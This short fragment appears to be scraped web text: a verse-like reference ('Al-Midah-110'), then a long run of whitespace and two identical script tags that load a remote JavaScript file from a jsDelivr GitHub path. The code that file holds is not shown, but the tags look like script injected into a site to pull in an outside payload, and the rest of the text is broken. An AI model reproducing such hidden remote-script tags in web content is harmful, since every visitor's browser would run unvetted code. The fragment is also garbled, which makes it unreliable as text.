 ( - Al-Midah-110)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  